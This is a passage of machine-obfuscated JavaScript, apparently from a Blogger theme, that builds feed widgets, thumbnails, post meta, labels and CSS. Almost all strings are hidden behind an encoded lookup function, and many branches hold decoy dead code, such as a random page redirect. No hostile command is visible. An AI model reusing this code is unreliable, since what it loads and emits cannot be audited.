sneeit_gB(og);sneeit_bX[sneeitb('0xb48','26@n')]=og[sneeitb('0xb49','o*Mf')];sneeit_nY(sneeit_i7,sneeit_i7[sneeitb('0xb4a','6S&b')]);sneeit_i7[sneeitb('0xb4b','(dru')]=![];return;}}}else{clearInterval(sneeit_mY);sneeit_mY=null;$(sneeitb('0xb4c','lBzJ'))[sneeitb('0xb4d','hNNj')]();$('.shortcode-vtab')['tabs']();$('.shortcode-accordion')['accordion']({'heightStyle':sneeitb('0x3b0','zY^['),'collapsible':!![]});}}}sneeit_qp(sneeit_i7,og);if(!(sneeit_c3(sneeit_i7[sneeitb('0xb06','5vsl')]['source'])&&(sneeit_i7['param'][sneeitb('0xb4e','42$8')][sneeitb('0xb4f','0pIo')](sneeitb('0xb50','zY^['))||sneeit_i7[sneeitb('0x2ce','!e)(')][sneeitb('0xb51','DBu5')][sneeitb('0x42d','vMyt')](sneeitb('0xb52','^684'))))&&sneeit_i7['type']!=sneeitb('0xb53','26@n')&&sneeit_c5(sneeit_i7[sneeitb('0xb54','OP)N')][sneeitb('0x51d','jn@5')])){sneeit_qa(sneeit_i7,og,oe);}}},sneeitb('0xb55','42$8'));}function sneeit_on(sneeit_i7){var op='';var oq='#'+sneeit_i7['id'];if(sneeit_c3(sneeit_i7[sneeitb('0x220','tOej')][sneeitb('0xb56','zY^[')])){var or=sneeit_i7[sneeitb('0xea','Lpb^')][sneeitb('0xb57','hNNj')];op+=oq+sneeitb('0xb58','5H0W')+oq+'\x20.color\x20{color:\x20'+or+'}'+oq+sneeitb('0xb59','xfT6')+oq+sneeitb('0xb5a','R$Sr')+or+'}'+oq+sneeitb('0xb5b','Sd*n')+oq+sneeitb('0xb5c','gq5D')+oq+sneeitb('0xb5d','yEO#')+oq+sneeitb('0xb5e','!e)(')+oq+sneeitb('0xb5f','yEO#')+or+'}'+oq+sneeitb('0xb60','6S&b')+oq+sneeitb('0xb61','5H0W')+oq+sneeitb('0xb62','b#aF')+oq+sneeitb('0xb63','B$(8')+oq+sneeitb('0xb64','26@n')+oq+'\x20.slider-item\x20.item-readmore,'+oq+sneeitb('0xb65','B$(8')+oq+'\x20.grid-item\x20.item-readmore\x20{color:white}'+oq+'\x20.item-sub\x20.item-title\x20a\x20{color:black}\x20'+oq+sneeitb('0xb66','5H0W')+oq+sneeitb('0xb67','gq5D')+oq+sneeitb('0xb68','*JU!')+or+'}'+oq+sneeitb('0xb69','jn@5')+oq+sneeitb('0xb6a','hNNj')+oq+sneeitb('0xb6b','f)QU')+oq+sneeitb('0xb6c','GYe0')+oq+sneeitb('0xb6d','Lpb^')+oq+sneeitb('0xb6e','yd&y')+oq+sneeitb('0xb6f','*JU!')+oq+sneeitb('0xb70','FEdw')+oq+sneeitb('0xb71','42$8')+oq+sneeitb('0xb72','*JU!')+oq+sneeitb('0xb73','yEO#')+or+'}'+oq+sneeitb('0xb74','aTE6')+oq+sneeitb('0xb75','hZGi')+oq+sneeitb('0xb76','*JU!')+oq+sneeitb('0xb77','u%6R')+oq+sneeitb('0xb78','5H0W')+oq+'.ticker\x20.item-title\x20a\x20{color:\x20black}'+oq+sneeitb('0xb79','(dru')+oq+sneeitb('0xb7a','SK&)')+oq+sneeitb('0xb7b','gq5D');}if(sneeit_c3(sneeit_i7[sneeitb('0x451','LkKr')][sneeitb('0xb7c','OP)N')])&&sneeit_i7['param']['tbg']!=sneeitb('0xb7d','43O#')){op+=oq+sneeitb('0xb7e','Tu&w')+sneeit_i7[sneeitb('0x22c','26@n')][sneeitb('0x223','o*Mf')]+sneeitb('0xb7f','vMyt')+sneeit_i7[sneeitb('0xb80','Tu&w')][sneeitb('0x228','b#aF')]+',#000);\x09\x09\x09background-image:\x20-moz-linear-gradient(135deg,'+sneeit_i7[sneeitb('0xb81','EdHN')]['tbg']+sneeitb('0xb82','yEO#')+sneeit_i7[sneeitb('0x44e','aTE6')]['tbg']+',#000);\x09\x09\x09background-image:\x20linear-gradient(135deg,'+sneeit_i7['param']['tbg']+sneeitb('0xb83','aTE6');}if(op){op='<style\x20type=\x22text/css\x22>'+op+sneeitb('0xb84',')R%0');}return op;}function sneeit_os(sneeit_i7){var sneeit_k5='';var ov='';var ow='';var ox='';var oy='';var oz='';if(!sneeit_cc(sneeit_i7['param'][sneeitb('0xb85','6S&b')])){oy=sneeit_i7[sneeitb('0x44a','u%6R')][sneeitb('0xb86','^684')];oz=sneeitb('0xb87','Lpb^');}if(sneeit_i7[sneeitb('0x566','yd&y')]){ov+='<h2\x20class=\x22widget-title\x20feed-widget-title\x22>';if(sneeit_i7[sneeitb('0xb88','XyTV')]['length']==0x1){if(sneeitb('0xb89','zY^[')!==sneeitb('0xb8a','5vsl')){ov+=sneeitb('0xb8b','yd&y')+oy+sneeit_ej(sneeit_i7[sneeitb('0x4fc','EdHN')][0x0][sneeitb('0xb8c','GYe0')])+'\x22'+oz+'>'+sneeit_i7[sneeitb('0x306','zBjM')]+sneeitb('0xb8d',')R%0');ox+=sneeitb('0xb8e','5vsl')+oy+sneeit_ej(sneeit_i7[sneeitb('0x499','Tu&w')][0x0][sneeitb('0x4cc','b#aF')])+'\x22'+oz+sneeitb('0xb8f','26@n')+trans(sneeitb('0xb90','R$Sr'))+sneeitb('0xb91','GYe0');}else{return;}}else if(sneeit_i7['selectAll']){ov+=sneeitb('0xb92','o*Mf')+oy+'/search?q=+\x22'+oz+'>'+sneeit_i7[sneeitb('0x4e7','owGG')]+'</a>';ox+=sneeitb('0x963','FEdw')+oy+sneeitb('0xb93','DBu5')+oz+'>'+trans(sneeitb('0xb94','S3t!'))+sneeitb('0xb95','EdHN');}else if(sneeit_i7[sneeitb('0x358','4FMO')][sneeitb('0x38','26@n')]){if(sneeitb('0xb96','6S&b')!==sneeitb('0xb97','tOej')){ov+=sneeitb('0xb98','OP)N')+sneeit_i7['title']+sneeitb('0xb99','PTwZ');ox+=sneeitb('0xb9a','YDh4')+oy+sneeit_ej(sneeit_i7[sneeitb('0x708','owGG')][0x0][sneeitb('0xb9b','R$Sr')])+'\x22'+oz+sneeitb('0xb9c','vMyt')+trans(sneeitb('0xb9d','^684'))+sneeitb('0xb91','GYe0');}else{sneeit_ih+=sneeitb('0xb9e','hZGi')+sneeit_i7['id']+sneeitb('0xb9f','6S&b')+sneeit_f1+sneeitb('0xba0','yd&y')+sneeit_f1+'\x22>'+sneeit_f1+'</a>';if(sneeit_f1==0x1||sneeit_f1==max_page-0x1){sneeit_ih+=sneeitb('0xba1','GYe0')+sneeit_f1+'\x22>...</span>';}}}ov+='</h2>';}if(sneeit_i7[sneeitb('0x4fc','EdHN')]['length']>0x1&&!sneeit_i7[sneeitb('0xba2','tOej')]){ow+=sneeitb('0xba3','o*Mf');ow+=sneeitb('0xba4','Tu&w');for(var sneeit_f1=0x0;sneeit_f1<sneeit_i7['content'][sneeitb('0x6fb','xfT6')];sneeit_f1++){var sneeit_id=sneeit_i7[sneeitb('0x4ce','b#aF')][sneeit_f1];ow+=sneeitb('0xba5',')R%0')+(sneeit_f1==0x0?sneeitb('0xba6','4*#i'):'')+sneeitb('0xba7','B$(8')+sneeit_f1+sneeitb('0xba8','lBzJ')+sneeit_id[sneeitb('0xba9','R$Sr')]+sneeitb('0xbaa','xfT6');}ow+=sneeitb('0xbab','OP)N');ow+=sneeitb('0xa8c','yd&y');}if(!sneeit_c5(sneeit_i7[sneeitb('0x459','6S&b')][sneeitb('0xbac','0pIo')])){if(sneeitb('0xbad','4FMO')!==sneeitb('0xbae','o*Mf')){return!![];}else{ox='';}}if(ov||ow||ox){sneeit_k5+='<div\x20class=\x22feed-widget-header\x22>'+ov+ow+ox+sneeit_bT+sneeitb('0xbaf','O3KL');}sneeit_k5+=sneeitb('0xbb0','XyTV')+sneeit_i7['id']+sneeitb('0xbb1','hZGi')+sneeit_i7['id']+'\x22>';if(sneeit_i7[sneeitb('0xbb2','^684')][sneeitb('0x9f0','owGG')]){if(sneeitb('0xbb3','*JU!')==='ZdWoY'){sneeit_k5+=sneeitb('0xbb4','zY^[');}else{sneeit_k5=sneeit_k5[sneeitb('0x7f4','vMyt')](sneeitb('0xbb5','zBjM'),sneeitb('0xbb6','f)QU'));found_shortcode=!![];}}else if(!sneeit_i7[sneeitb('0xbb7','PTwZ')]){sneeit_k5+=sneeitb('0xbb8','R$Sr')+trans('Not\x20found\x20any\x20posts')+sneeitb('0xa1a','DBu5');}sneeit_k5+='</div>'+sneeit_bT;if(!sneeit_c3(sneeit_i7[sneeitb('0x2ed','*JU!')][sneeitb('0xbb9','O3KL')])){sneeit_i7[sneeitb('0x54b','YDh4')][sneeitb('0xbba','owGG')]=![];}if(sneeit_c5(sneeit_i7[sneeitb('0xaff','PTwZ')][sneeitb('0x51c',')R%0')])){sneeit_k5+=sneeit_bT+sneeitb('0xbbb','Lpb^')+sneeit_bT;}sneeit_k5+=sneeit_on(sneeit_i7);sneeit_i7[sneeitb('0x924','5vsl')](sneeit_k5)[sneeitb('0xbbc',')R%0')]();if((sneeit_cn(sneeit_i7)||INSTANT_LOAD)&&(sneeit_i7[sneeitb('0x494','PTwZ')][sneeitb('0x39','u%6R')]||sneeit_i7[sneeitb('0xbbd','hNNj')])){sneeit_nY(sneeit_i7);}if(sneeit_i7[sneeitb('0xba','SK&)')][sneeitb('0x426','yEO#')]=='left'){$(sneeit_bT)[sneeitb('0xbbe','lBzJ')](sneeit_i7);}else if(sneeit_i7['param'][sneeitb('0xbbf','b#aF')]=='right'){$(sneeit_bT)[sneeitb('0xbc0','26@n')](sneeit_i7);}else{$(sneeit_bT)[sneeitb('0xbc1',')R%0')](sneeit_i7);$(sneeit_bT)[sneeitb('0x5d1','(dru')](sneeit_i7);}}function sneeit_oG(sneeit_i7){if(sneeit_i7[sneeitb('0xbc2','Lpb^')]==sneeitb('0xbc3','gq5D')&&sneeit_i7['param'][sneeitb('0xbc4','43O#')]){sneeit_i7[sneeitb('0x56e','yd&y')](sneeitb('0xbc5','9sei'))[sneeitb('0xbc6','S3t!')](sneeitb('0xbc7','zY^[')+sneeit_i7['param'][sneeitb('0xbc8','B$(8')]+sneeitb('0xbc9','yEO#'));}if(sneeit_i7[sneeitb('0xbca','43O#')]==sneeitb('0xbcb','EdHN')&&sneeit_c3(sneeit_i7['param'][sneeitb('0xbcc','5vsl')])){if(sneeitb('0xbcd','SK&)')!=='dUeYq'){sneeit_i7[sneeitb('0x5d2','4FMO')](sneeitb('0xbce','vMyt'));sneeit_i7[sneeitb('0xbcf','b#aF')](sneeitb('0xbd0','yEO#')+sneeit_i7[sneeitb('0xbd1','5vsl')][sneeitb('0xbd2','gq5D')]+sneeitb('0xbd3','4FMO'));var oI=sneeitb('0xbd4','EdHN')+'<div\x20class=\x22quote-content\x22>'+sneeit_i7[sneeitb('0xbd5','42$8')]['caption']+sneeitb('0xbd6','SK&)')+sneeitb('0xbd7','5vsl');if(sneeit_i7[sneeitb('0x499','Tu&w')][sneeitb('0xbd8','B$(8')]){oI+='<a\x20href=\x22'+sneeit_i7[sneeitb('0x960','vMyt')][sneeitb('0xbd9','(dru')]+'\x22>'+sneeit_i7[sneeitb('0xadb','0pIo')]['quote']+sneeitb('0x8e9','zBjM');}else{if(sneeitb('0xbda','LkKr')==='lNWpA'){oI+=sneeit_i7[sneeitb('0x54b','YDh4')][sneeitb('0xbdb','42$8')];}else{comment[sneeitb('0x32a','owGG')][sneeitb('0xbdc',')R%0')]=DEFAULT_COMMENT_AVATAR;}}oI+='</div>'+sneeit_bT;sneeit_i7[sneeitb('0x6c7','zY^[')](sneeitb('0xbdd','PTwZ'))[sneeitb('0x4fb','owGG')](oI);sneeit_i7['find'](sneeitb('0xbde','0pIo'))[sneeitb('0xbdf','xfT6')](sneeitb('0xbe0','EdHN'),sneeit_i7[sneeitb('0xbe1','o*Mf')]()*0x75/0x64+'px');sneeit_fB(sneeit_i7[sneeitb('0xbe2','EdHN')]('.item-thumbnail\x20img'));sneeit_i7[sneeitb('0x5b9','!e)(')]('.item-thumbnail')[sneeitb('0xbe3','S3t!')]({'opacity':0.3},0x1f4);}else{var ar=new Object();e=json[sneeitb('0x7ef','LkKr')][sneeit_f1];ar['id']=e['id'];if(e['parentId']){ar[sneeitb('0xbe4','5vsl')]=e[sneeitb('0xbe5','u%6R')];}ar['body']=e[sneeitb('0xbe6','YDh4')];var as=new Date(e[sneeitb('0xbe7','f)QU')]);ar['timestamp']=as['getTime']()[sneeitb('0xbe8','DBu5')]();ar['permalink']=e[sneeitb('0x387','b#aF')];ar[sneeitb('0x685','XyTV')]=new Object();ar[sneeitb('0xbe9','tOej')][sneeitb('0xbea','26@n')]=e[sneeitb('0xbeb','5H0W')][sneeitb('0x195','f)QU')];ar[sneeitb('0xbec','DBu5')][sneeitb('0xbed','jn@5')]=e[sneeitb('0xbee','*JU!')][sneeitb('0xbef','^684')];ar[sneeitb('0x395','gq5D')][sneeitb('0xbf0','u%6R')]=e[sneeitb('0xbf1','0pIo')][sneeitb('0xbf2','4*#i')];ar[sneeitb('0xbf3','vMyt')]=e[sneeitb('0xbf4','aTE6')];ar[sneeitb('0xbf5','R$Sr')]='item-control\x20blog-admin\x20'+e[sneeitb('0xbf6','GYe0')];COMMENT_ITEMS['push'](ar);}}if(sneeit_i7['type']==sneeitb('0x884','Tu&w')&&sneeit_i7[sneeitb('0xbf7','6S&b')]==sneeitb('0xbf8','u%6R')){sneeit_sG(sneeit_i7);return;}sneeit_i7[sneeitb('0x827','Tu&w')]();}function sneeit_oN(oO){if(!sneeit_c3(oO)){oO=sneeitb('0xbf9','OP)N');}var sneeit_ih=sneeitb('0xbfa','^684');switch(oO){case sneeitb('0xbfb','(dru'):sneeit_ih+=sneeitb('0xbfc','u%6R');break;case sneeitb('0xbfd','FEdw'):sneeit_ih+=sneeitb('0xbfe','9sei');break;case sneeitb('0xbff','YDh4'):sneeit_ih+=sneeitb('0xc00','SK&)');break;default:sneeit_ih+=sneeitb('0xc01','GYe0');break;}return sneeit_ih+'\x22></i>';}function sneeit_oQ(oR,oS,sneeit_id){var sneeit_ih='';if(!oR[sneeitb('0xb13','vMyt')]['author']||typeof oR[sneeitb('0xbf1','0pIo')]==sneeitb('0x97c','XyTV')){if(sneeitb('0xc02','jn@5')===sneeitb('0xc03','OP)N')){ret_1+=sneeit_ih;}else{return'';}}if(typeof oS=='undefined'){oS=![];}if(typeof sneeit_id==sneeitb('0xc04','!e)(')){sneeit_id=oR[sneeitb('0x70f','o*Mf')][sneeitb('0xc05','42$8')];}if(oS){if(sneeitb('0xc06','GYe0')==='suOXr'){if(sneeit_cl(oS)){if(oS[sneeitb('0xc07','u%6R')]('.')&&oS[sneeitb('0xc08','R$Sr')](':')&&oS[sneeitb('0x11c','PTwZ')]('http')){if(sneeitb('0xc09','xfT6')!=='tfCHu'){for(var aZ=0x0;aZ<content[sneeitb('0x6b9','^684')][sneeitb('0x33f','f)QU')]-content[sneeitb('0xc0a','*JU!')][sneeitb('0x58','5vsl')];aZ++){content[sneeitb('0x9e7','hZGi')][sneeitb('0xa6c','!e)(')]('');}}else{sneeit_ih+=sneeitb('0xc0b','4FMO')+oS+sneeitb('0xc0c','b#aF');}}else{sneeit_ih+=sneeitb('0xc0d','*JU!')+oS+sneeitb('0x971','f)QU');}}else{if('ZdijA'===sneeitb('0xc0e','jn@5')){sneeit_ih+=sneeitb('0xc0f','4*#i')+oR[sneeitb('0xc10','^684')][sneeitb('0xc11','tOej')]+'\x22/>';}else{window[sneeitb('0xc12','gq5D')][sneeitb('0xbd9','(dru')]=backup_rand_list[sneeit_cA(0x0,backup_rand_list[sneeitb('0x554','9sei')]-0x1)];}}}else{return sneeit_bY['current'][sneeitb('0xb34','zBjM')](sneeitb('0xc13','XyTV'))&&sneeit_c3(sneeit_bW['q']);}}else{sneeit_ih+=sneeitb('0xc14','hZGi');}sneeit_ih+=sneeitb('0xc15','6S&b')+oR[sneeitb('0xc16','FEdw')][sneeitb('0xc17','9sei')]+'</span>';if(sneeit_id=='none'||sneeit_id==![]){return sneeit_ih;}if(!sneeit_cc(oR[sneeitb('0xc18','zBjM')]['uri'])){return sneeitb('0xc19','SK&)')+sneeit_id+sneeitb('0xc1a','u%6R')+sneeit_ih+'</a>';}else{return sneeitb('0xc1b','OP)N')+sneeit_ih+sneeitb('0xc1c','FEdw');}}function sneeit_p0(p1){if(!p1[sneeitb('0x537','owGG')][sneeitb('0xc1d','R$Sr')]||typeof p1[sneeitb('0xc1e','OP)N')]==sneeitb('0x2f0','O3KL')){if(sneeitb('0xc1f','FEdw')===sneeitb('0xc20','PTwZ')){return'';}else{return Number(variable);}}return'<a\x20class=\x22meta-item\x20meta-item-date\x22\x20href=\x22'+p1[sneeitb('0x7f0','26@n')]+'\x22><i\x20class=\x22fa\x20fa-clock-o\x22></i>\x20<span>'+$[sneeitb('0xc21','tOej')][sneeitb('0xc22','4FMO')](p1[sneeitb('0xc23','4FMO')],DATE_FORMAT)+sneeitb('0xc24','Lpb^');}function sneeit_p3(p4){if(!p4[sneeitb('0xc25','zY^[')][sneeitb('0xc26','9sei')]||typeof p4[sneeitb('0xc27','hZGi')]=='undefined'){return'';}return sneeitb('0xc28','PTwZ')+p4[sneeitb('0xc29','OP)N')]+'#comments\x22><i\x20class=\x22fa\x20fa-comment-o\x22></i>\x20<span>'+p4[sneeitb('0xc2a','yd&y')]+sneeitb('0xc2b','26@n');}function sneeit_p5(p6){if(!sneeit_c5(p6[sneeitb('0x45b','zBjM')][sneeitb('0xc2c','u%6R')])){return'';}return sneeitb('0xc2d','!e)(')+p6[sneeitb('0x387','b#aF')]+'\x22>'+p6[sneeitb('0xc2e','f)QU')]+sneeitb('0xc2f','hNNj');}function sneeit_p7(p8){if(!p8[sneeitb('0x2ed','*JU!')]['snippet']||!p8[sneeitb('0xc30','yEO#')]){return'';}var p9=p8[sneeitb('0xc31','S3t!')];if(sneeit_ca(p8[sneeitb('0x543','hNNj')][sneeitb('0xc32','5vsl')])&&p9[sneeitb('0x554','9sei')]>Number(p8['param'][sneeitb('0x510','0pIo')])&&Number(p8[sneeitb('0x220','tOej')][sneeitb('0xc33','o*Mf')])>=0xa){p9=p9['substring'](0x0,Number(p8[sneeitb('0x2ce','!e)(')][sneeitb('0xc34','SK&)')]))+sneeitb('0xc35','0pIo');}else{if(sneeitb('0xc36','(dru')!==sneeitb('0xc37','hZGi')){p9=p9[sneeitb('0xc38','lBzJ')](0x0,0x96)+sneeitb('0xc39','yEO#');}else{return!variable[sneeitb('0xc7','b#aF')];}}return sneeitb('0xc3a','zY^[')+p9+sneeitb('0xc3b','FEdw');}function sneeit_pb(pc){if(!pc[sneeitb('0x44a','u%6R')][sneeitb('0xc3c','26@n')]){if(sneeitb('0xc3d','GYe0')==='cHyRs'){return'';}else{var aY=$(this)[sneeitb('0x5c6','6S&b')](sneeitb('0xc3e','OP)N'));sneeit_mf(sneeitb('0xc3f','f)QU')+aY);}}return sneeitb('0xc40','Lpb^')+pc[sneeitb('0x374','Lpb^')]+'#more\x22>'+trans(sneeitb('0xc41','xfT6'))+sneeitb('0xc42','yEO#');}function sneeit_pf(pg,ph,pi){var pj=![];if(typeof pi==sneeitb('0x79','o*Mf')){pi=![];}if(!sneeit_c3(pg[sneeitb('0x54b','YDh4')])){pg[sneeitb('0x22c','26@n')]=new Object();pg[sneeitb('0xb80','Tu&w')][sneeitb('0xc43','(dru')]=![];}if(!sneeit_c3(ph)){ph=0x640;}else if(sneeit_cl(ph)&&ph[sneeitb('0xc44','gq5D')](sneeitb('0xc45','xfT6'))){if(sneeitb('0xc46','zY^[')===sneeitb('0xc47','5vsl')){ph=ph[sneeitb('0xc48','4*#i')](sneeitb('0xc49','42$8'),'');pj=!![];}else{pi=![];}}if(isNaN(ph)){ph=0x640;}ph=Number(ph);if(ph!=-0x1){if(sneeitb('0xc4a','tOej')!==sneeitb('0xc4b','tOej')){if(pj){pg['thumbnail']=sneeit_fM(pg[sneeitb('0xc4c','5H0W')],ph,![],!![]);}else{if(sneeitb('0xc4d','zBjM')===sneeitb('0xc4e','26@n')){id++;if(id>max){id=max;}}else{pg[sneeitb('0xc4f','43O#')]=sneeit_fM(pg[sneeitb('0xc50','Tu&w')],0x56,![],!![]);}}}else{sneeit_f8[sneeitb('0x4e4','Lpb^')]=pg[sneeitb('0xc51','vMyt')]['$t'];}}var sneeit_ih=sneeitb('0xc52','4FMO')+pg[sneeitb('0xc53','zBjM')]+'\x22\x20class=\x22thumbnail\x20'+(pj?sneeitb('0xc54','GYe0'):sneeitb('0xc55','yEO#'))+'-thumbnail\x22>';sneeit_ih+=sneeitb('0xc56','f)QU')+pg[sneeitb('0xc57','yEO#')]+'\x22/>';if(pi&&sneeit_c5(pg['param'][sneeitb('0xc58','zY^[')])&&typeof pg['format']!=sneeitb('0xc59','FEdw')){sneeit_ih+=sneeitb('0xc5a','9sei')+sneeit_oN(pg[sneeitb('0xc5b','GYe0')])+sneeitb('0xc5c','gq5D');}if(sneeit_c3(pg[sneeitb('0x45b','zBjM')][sneeitb('0xc5d','26@n')])){sneeit_ih+=sneeitb('0xc5e','5vsl');}sneeit_ih+=sneeitb('0xc5f','^684');if(!pi&&sneeit_c5(pg[sneeitb('0x220','tOej')][sneeitb('0xc60','OP)N')])&&typeof pg['format']!=sneeitb('0xc59','FEdw')){if('WmVvM'!==sneeitb('0xc61','4FMO')){sneeit_ih+='<a\x20href=\x22'+pg[sneeitb('0xc62','O3KL')]+sneeitb('0xc63','OP)N')+sneeit_oN(pg[sneeitb('0xc64','hZGi')])+sneeitb('0xc65','lBzJ');}else{var bC=Number($(sneeitb('0xc66','Lpb^'))[sneeitb('0xa83','yd&y')](sneeitb('0xc67','S3t!')));$(sneeitb('0xc68','O3KL'))[sneeitb('0x15d','PTwZ')]('<div\x20class=\x22loader\x22>Loading...</div>');$[sneeitb('0xc69','yEO#')](sneeit_rT(bC,page_number),function(bD){sneeit_qp(sneeit_i7,bD);},'jsonp');}}return sneeit_ih;}function sneeit_pr(ps,pt){var sneeit_ih='';var sneeit_io=0x1;if(sneeit_cc(ps[sneeitb('0x34c','b#aF')])){return'';}if(sneeit_cc(ps[sneeitb('0x44e','aTE6')]['cate'])){if(sneeitb('0xc6a','owGG')===sneeitb('0xc6b','O3KL')){var bu='background-color:\x20'+THUMBNAIL_RAINBOW_COLORS[index][sneeitb('0x3f6','4*#i')](',')[0x0]+';\x09\x09\x09background-image:\x20-webkit-linear-gradient(135deg,'+THUMBNAIL_RAINBOW_COLORS[index]+sneeitb('0xc6c','o*Mf')+THUMBNAIL_RAINBOW_COLORS[index]+sneeitb('0xc6d','u%6R')+THUMBNAIL_RAINBOW_COLORS[index]+sneeitb('0xc6e','YDh4')+THUMBNAIL_RAINBOW_COLORS[index]+');';$(this)[sneeitb('0xc6f','o*Mf')](sneeitb('0xc70','aTE6'),bu);index++;if(index==THUMBNAIL_RAINBOW_COLORS[sneeitb('0x38','26@n')]){index=0x0;}}else{return'';}}if(typeof pt==sneeitb('0xc71','DBu5')){if(sneeitb('0xc72','jn@5')!==sneeitb('0xc73',')R%0')){hh_1+=sneeitb('0xc74','5vsl')+pre_url+sneeit_ej(sneeit_i7['content'][0x0][sneeitb('0xc75','Tu&w')])+'\x22'+target+'>'+sneeit_i7[sneeitb('0x436','b#aF')]+sneeitb('0xc1c','FEdw');hh_3+=sneeitb('0xc76','6S&b')+pre_url+sneeit_ej(sneeit_i7[sneeitb('0x355','xfT6')][0x0][sneeitb('0x4cc','b#aF')])+'\x22'+target+sneeitb('0xc77','XyTV')+trans(sneeitb('0xc78','yEO#'))+sneeitb('0x968','LkKr');}else{pt='';}}if(sneeit_ca(ps[sneeitb('0x44a','u%6R')][sneeitb('0xc79','6S&b')])){sneeit_io=Number(ps[sneeitb('0xb54','OP)N')][sneeitb('0xc7a','*JU!')]);}for(var sneeit_f1=0x0;sneeit_f1<ps['cate'][sneeitb('0x6fb','xfT6')]&&sneeit_f1<sneeit_io;sneeit_f1++){if(sneeit_ih){sneeit_ih+='<span>,\x20</span>';}if(ps['id']!='popularposts'){sneeit_ih+=sneeitb('0xc7b','*JU!')+sneeit_ej(encodeURIComponent(ps[sneeitb('0xc7c','yEO#')][sneeit_f1]))+'\x22>'+ps[sneeitb('0xc7d','hNNj')][sneeit_f1]+sneeitb('0xc7e','43O#');}else{if(sneeitb('0xc7f','9sei')===sneeitb('0xc80','lBzJ')){window[sneeitb('0xc81','SK&)')]['href']=sneeit_bY[sneeitb('0xc82','u%6R')];}else{sneeit_ih='<a\x20href=\x22'+ps[sneeitb('0xc83','4FMO')]+'\x22>'+ps[sneeitb('0xc84','(dru')][sneeit_f1]+sneeitb('0xc85','gq5D');}}}return'<div\x20class=\x22'+pt+'\x20item-labels\x22>'+sneeit_ih+sneeitb('0xc86','5vsl');}function sneeit_pB(sneeit_f1,pD,pE){if(!sneeit_c3(pD)){if(sneeitb('0xc87','lBzJ')===sneeitb('0xc88','SK&)')){pD='';}else{this['admin'][sneeitb('0x399','OP)N')]=json['feed'][sneeitb('0xbec','DBu5')][0x0][sneeitb('0xba9','R$Sr')]['$t'];}}if(sneeit_cl(pD)){pD=$[sneeitb('0xc89','hNNj')](pD);pD=pD[sneeitb('0x33c','tOej')]('\x20');}if(!sneeit_cj(pD)){pD=new Array();}if(!sneeit_c3(pE)){pE=new Array();}if(sneeit_cl(pE)){pE=$[sneeitb('0xc8a','Sd*n')](pE);pE=pE[sneeitb('0x777','GYe0')]('\x20');}if(!sneeit_cj(pE)){pE=new Array();}var pG=sneeitb('0xc8b','zBjM')+sneeit_f1;if(sneeit_f1%0x2==0x0){if('LCeEn'!==sneeitb('0xc8c','hZGi')){pG+=sneeitb('0xc8d','OP)N');}else{return $(sneeitb('0xc8e','GYe0'))[sneeitb('0x119','PTwZ')]!=0x0||sneeit_c3(sneeit_bW['updated-min']);}}if(sneeit_f1%0x3==0x0){if(sneeitb('0xc8f','Lpb^')!==sneeitb('0xc90','owGG')){pG+=sneeitb('0xc91','*JU!');}else{temp_src=temp_src[sneeitb('0x473','^684')]('/default.',sneeitb('0xc92','OP)N'));}}if(sneeit_f1%0x4==0x0){if('UExsn'===sneeitb('0xc93','u%6R')){glue='=';}else{pG+=sneeitb('0xc94','f)QU');}}for(var sneeit_f7=0x1;sneeit_f7<=sneeit_f1;sneeit_f7++){pG+='\x20than-'+(sneeit_f7-0x1);}if(pD[sneeitb('0xa60','lBzJ')]){pG+='\x20'+pD[sneeitb('0xc95','YDh4')]('\x20');}pG=pG[sneeitb('0xc96','5vsl')]('\x20');for(var pL=0x0;pL<pE[sneeitb('0x554','9sei')];pL++){for(var pM in pG){if(sneeitb('0xc97','B$(8')===sneeitb('0xc98','Tu&w')){id=max;}else{if(pG[pM]==pE[pL]){if('LeVum'!==sneeitb('0xc99','9sei')){pG[sneeitb('0xc9a','tOej')](pM,0x1);}else{$('<div\x20class=\x22inner-post-ads\x22></div>')[sneeitb('0xc9b','yd&y')]($(this));}}}}}return sneeitb('0xc9c','f)QU')+pG['join']('\x20')+'\x22';}function sneeit_pP(pQ,pR){var sneeit_ih='';if(!pQ[sneeitb('0x22c','26@n')][sneeitb('0xc9d','YDh4')]||typeof pQ['author']==sneeitb('0xc9e','4*#i')&&typeof pQ[sneeitb('0x3c6','Tu&w')]=='undefined'&&typeof pQ[sneeitb('0xc9f','EdHN')]==sneeitb('0x26e','jn@5')){if(sneeitb('0xca0','*JU!')==='YWEIZ'){return'';}else{key_start=key1;start=content['indexOf'](key_start);if(start==-0x1){key_start=key2;start=content[sneeitb('0x573','hZGi')](key_start);if(start==-0x1){key_start=key3;start=content[sneeitb('0x2d2','yEO#')](key_start);}}}}if(!sneeit_c3(pR)){pR=sneeitb('0xca1','yEO#');}sneeit_ih=pR[sneeitb('0x33c','tOej')]('');for(var sneeit_f1=0x0;sneeit_f1<sneeit_ih['length'];sneeit_f1++){if(sneeit_ih[sneeit_f1]=='a'){sneeit_ih[sneeit_f1]=sneeit_oQ(pQ);}else if(sneeit_ih[sneeit_f1]=='c'){if(sneeitb('0xca2','aTE6')!==sneeitb('0xca3','GYe0')){if($(sneeitb('0xca4','B$(8'))['length']){return $(sneeitb('0xca5','26@n'))[sneeitb('0xca6','OP)N')](sneeitb('0xca7','*JU!'))!=sneeitb('0xca8','!e)(');}return![];}else{sneeit_ih[sneeit_f1]=sneeit_p3(pQ);}}else if(sneeit_ih[sneeit_f1]=='d'){sneeit_ih[sneeit_f1]=sneeit_p0(pQ);}}sneeit_ih=sneeit_ih[sneeitb('0xca9','SK&)')]('');if(sneeit_ih){if(sneeitb('0xcaa','f)QU')===sneeitb('0xcab','42$8')){sneeit_ih='<div\x20class=\x22meta-items\x22>'+sneeit_ih+sneeitb('0xa1a','DBu5');}else{var ap=$(this)[sneeitb('0x1ac','yEO#')](sneeitb('0xcac','gq5D'));$(sneeitb('0xcad','yd&y'))[sneeitb('0xcae','5H0W')](sneeitb('0x1fc','4FMO'),$(sneeitb('0xcaf','yd&y'))[sneeitb('0x1f5','PTwZ')]('data-src')+sneeitb('0xcb0','hZGi')+ap);$(sneeitb('0xcb1','yd&y'))[sneeitb('0xcb2','43O#')]($(sneeitb('0xcb3','S3t!')+ap));$(document)[sneeitb('0xcb4','FEdw')]('.comment-reply-cancel')[sneeitb('0xcb5','vMyt')](function(){$(this)[sneeitb('0x975','6S&b')](sneeitb('0xcb6','42$8'))[sneeitb('0xcb7','hZGi')](sneeitb('0xcb8','Sd*n'))[sneeitb('0x8cc','R$Sr')](sneeitb('0xcb9','0pIo')+trans(sneeitb('0xcba','26@n'))+sneeitb('0xcbb','Sd*n'));});$(this)[sneeitb('0xcbc','jn@5')](sneeitb('0xcbd','O3KL'))[sneeitb('0xcbe